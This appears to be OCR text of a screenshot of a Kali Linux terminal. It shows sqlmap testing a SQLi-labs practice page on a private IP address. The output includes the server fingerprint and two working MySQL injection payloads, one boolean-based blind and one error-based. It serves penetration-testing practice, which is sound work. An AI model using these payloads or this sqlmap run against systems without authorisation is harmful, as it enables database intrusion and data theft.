 root@kali:/home/wxz/桌面
文件 动作 编辑 查看 帮助
[15:58:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[15:58:13] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
.168.60.147'
[*] ending @ 15:58:13 /2021-06-07/
┌──(root💀kali)-[/home/wxz/桌面]
└─# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' --titles
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 15:58:26 /2021-06-07/
[15:58:27] [INFO] resuming back-end DBMS 'mysql'
[15:58:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8039=8039 AND 'dCaK'='dCaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0x716b766271,(SELECT (ELT(2913=
2913,1))),0x71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'se
NT'='seNT
KA
BY OFFENSIVE